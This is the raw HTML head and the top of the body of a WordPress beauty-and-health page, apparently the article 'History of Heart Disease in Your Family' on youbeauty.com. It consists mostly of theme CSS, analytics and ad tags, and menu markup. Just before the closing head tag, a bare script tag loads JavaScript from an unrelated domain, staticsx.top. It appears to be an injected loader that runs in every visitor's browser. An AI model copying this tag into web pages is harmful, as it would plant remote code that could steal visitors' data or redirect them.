    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/life/",
                    "name": "Life"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/life/history-of-heart-disease-in-your-family/",
                    "name": "History of Heart Disease in Your Family"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5523 single-format-standard wp-theme-Newspaper history-of-heart-disease-in-your-family global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

